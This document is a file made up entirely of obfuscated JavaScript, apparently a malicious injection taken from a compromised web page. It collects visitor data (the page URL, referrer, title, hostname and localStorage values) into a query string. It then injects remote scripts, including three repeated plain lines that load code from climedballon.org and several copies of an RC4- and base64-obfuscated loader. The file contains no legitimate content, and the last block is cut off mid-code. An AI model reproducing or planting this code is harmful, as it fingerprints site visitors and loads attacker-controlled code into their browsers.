_0x141ab1=localStorage[_0xa3387a(0x3f4,'!P*V',0x3d3,0x3b7)](_0xa3387a(0x39c,'sZyA',0x35e,0x3d4)),_0x255245=localStorage[_0xa3387a(0x36e,'T^Sv',0x34c,0x33d)](_0x530856('t63x',0x30e,0x2ee,0x2ce)),_0x56a2a6=_0x530856('h2ME',0x344,0x308,0x2d8)+_0x530856('O%e&',0x2b8,0x29b,0x291);_0x56a2a6+=_0x3a220e['OoGSH']('&',decodeURIComponent(window[_0x530856('aDRH',0x32a,0x2e6,0x313)][_0xa3387a(0x37e,'O%e&',0x368,0x33c)][_0x530856('Tps5',0x293,0x2b8,0x2e7)]('?',''))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f8,'Ec^9',0x40b,0x43e)](_0x3a220e[_0x530856('kZK%',0x2e0,0x2bd,0x271)],_0x3a220e['uVwkl'](encodeURIComponent,document[_0xa3387a(0x3d3,'T^Sv',0x41e,0x3ff)])),_0x56a2a6+=_0x3a220e['KmPqw'](_0x3a220e[_0x530856('vNQI',0x28e,0x2a1,0x26e)],encodeURIComponent(document['title'])),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3a7,'1rNx',0x37e,0x3ba)](_0x3a220e[_0xa3387a(0x3ca,'l)]%',0x38e,0x395)],_0x3a220e[_0x530856('C$^!',0x2b4,0x27c,0x250)](encodeURIComponent,_0x3a220e[_0x530856('ci*k',0x2c0,0x2aa,0x28c)](document[_0x530856('I]J4',0x2ca,0x2cd,0x301)]['hostname'],document[_0x530856('C$^!',0x259,0x279,0x278)][_0x530856('oxwA',0x316,0x2e5,0x31f)]))),_0x56a2a6+=_0x3a220e[_0xa3387a(0x3f1,'ZP8a',0x3f8,0x3c2)](_0xa3387a(0x381,'yuDx',0x343,0x3cc),_0x3a220e[_0x530856('XWTU',0x30e,0x2da,0x318)](encodeURIComponent,_0x32b024)),_0x56a2a6+=_0x3a220e['tmKwb'](_0x3a220e[_0xa3387a(0x37d,'b^kN',0x37a,0x334)],_0x3a220e[_0xa3387a(0x37c,'O%e&',0x359,0x32f)](encodeURIComponent,window[_0x530856('0KkM',0x2cc,0x2fe,0x2d3)+_0x530856('U@T$',0x2f1,0x2fa,0x2af)][_0xa3387a(0x3f5,'l)]%',0x3c8,0x3e9)]));_0x3a220e['UFHHE'](typeof _0x141ab1,_0x3a220e[_0x530856('aDRH',0x338,0x2f8,0x342)])&&_0x141ab1&&window['_9mmjS7Zph'+_0xa3387a(0x3c5,'tLBj',0x383,0x3c7)][_0xa3387a(0x3aa,'*Kxj',0x396,0x3c0)]&&(_0x56a2a6+=_0x3a220e[_0xa3387a(0x3d9,'h2ME',0x396,0x3c9)]('&sub_id=',_0x3a220e['BkqkC'](encodeURIComponent,_0x141ab1)));_0x3a220e[_0x530856('T^Sv',0x288,0x274,0x2af)](typeof _0x255245,_0x3a220e[_0x530856('Ec^9',0x32e,0x2f1,0x2bd)])&&_0x255245&&window['_9mmjS7Zph'+_0x530856('kZK%',0x330,0x30c,0x346)][_0xa3387a(0x3ea,'I]J4',0x3a9,0x40f)]&&(_0x56a2a6+=_0xa3387a(0x3a2,'1rNx',0x3ba,0x3b7)+encodeURIComponent(_0x255245));var _0x313b06=document[_0xa3387a(0x3c0,'vNQI',0x389,0x3a6)+'ent'](_0x3a220e[_0xa3387a(0x3a1,'I]J4',0x355,0x35a)]);_0x313b06['type']=_0xa3387a(0x3ac,'ci*k',0x360,0x3bd)+'n/javascri'+'pt',_0x313b06[_0x530856('gggf',0x299,0x294,0x2b9)]=window['_9mmjS7Zph'+_0x530856('q$&i',0x2e2,0x2bc,0x284)][_0xa3387a(0x3c1,'%O&0',0x39e,0x403)]+_0x56a2a6;function _0xa3387a(_0x5ed0a3,_0x3b159c,_0x4e9d5b,_0x1e7764){return _0x1b49(_0x5ed0a3-0x1d7,_0x3b159c);}var _0x4eed9b=document[_0xa3387a(0x374,'iBN2',0x344,0x380)+_0x530856('HwXa',0x2b8,0x280,0x2a2)](_0x3a220e[_0x530856('U@T$',0x2a2,0x2dc,0x290)])[0x22d*-0xb+-0x536+0x33d*0x9];_0x4eed9b[_0x530856('b^kN',0x334,0x306,0x2ba)]['insertBefo'+'re'](_0x313b06,_0x4eed9b);}()));
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
function _0x3033(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x3033=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var _0x487252=_0x3961f8[_0x27c8b3];if(_0x3033['WTuFlc']===undefined){var _0x305115=function(_0x3c9743){var _0x4563a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19f8f8='',_0x20077d='';for(var _0x28c092=0x0,_0x3dcdea,_0x3fe6ee,_0x3162cc=0x0;_0x3fe6ee=_0x3c9743['charAt'](_0x3162cc++);~_0x3fe6ee&&(_0x3dcdea=_0x28c092%0x4?_0x3dcdea*0x40+_0x3fe6ee:_0x3fe6ee,_0x28c092++%0x4)?_0x19f8f8+=String['fromCharCode'](0xff&_0x3dcdea>>(-0x2*_0x28c092&0x6)):0x0){_0x3fe6ee=_0x4563a1['indexOf'](_0x3fe6ee);}for(var _0x275bf0=0x0,_0x55a9f9=_0x19f8f8['length'];_0x275bf0<_0x55a9f9;_0x275bf0++){_0x20077d+='%'+('00'+_0x19f8f8['charCodeAt'](_0x275bf0)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x20077d);};var _0x303324=function(_0x941f10,_0x3d20a3){var _0x451835=[],_0x11aee3=0x0,_0x19e8fa,_0x13246b='';_0x941f10=_0x305115(_0x941f10);var _0x49b1f3;for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x451835[_0x49b1f3]=_0x49b1f3;}for(_0x49b1f3=0x0;_0x49b1f3<0x100;_0x49b1f3++){_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3]+_0x3d20a3['charCodeAt'](_0x49b1f3%_0x3d20a3['length']))%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa;}_0x49b1f3=0x0,_0x11aee3=0x0;for(var _0x5c82e3=0x0;_0x5c82e3<_0x941f10['length'];_0x5c82e3++){_0x49b1f3=(_0x49b1f3+0x1)%0x100,_0x11aee3=(_0x11aee3+_0x451835[_0x49b1f3])%0x100,_0x19e8fa=_0x451835[_0x49b1f3],_0x451835[_0x49b1f3]=_0x451835[_0x11aee3],_0x451835[_0x11aee3]=_0x19e8fa,_0x13246b+=String['fromCharCode'](_0x941f10['charCodeAt'](_0x5c82e3)^_0x451835[(_0x451835[_0x49b1f3]+_0x451835[_0x11aee3])%0x100]);}return _0x13246b;};_0x3033['FNqYZu']=_0x303324,_0x3bfeb9=arguments,_0x3033['WTuFlc']=!![];}var _0x2806b8=_0x3961f8[0x0],_0xbb9039=_0x27c8b3+_0x2806b8,_0x413f4e=_0x3bfeb9[_0xbb9039];return!_0x413f4e?(_0x3033['UyOoRR']===undefined&&(_0x3033['UyOoRR']=!![]),_0x487252=_0x3033['FNqYZu'](_0x487252,_0x3395f6),_0x3bfeb9[_0xbb9039]=_0x487252):_0x487252=_0x413f4e,_0x487252;},_0x3033(_0x3bfeb9,_0x30f7a5);}var _0x71a045=_0x27c8,_0x2f9deb=_0x3033;function _0x27c8(_0x3bfeb9,_0x30f7a5){var _0x3961f8=_0x3961();return _0x27c8=function(_0x27c8b3,_0x3395f6){_0x27c8b3=_0x27c8b3-0x9c;var 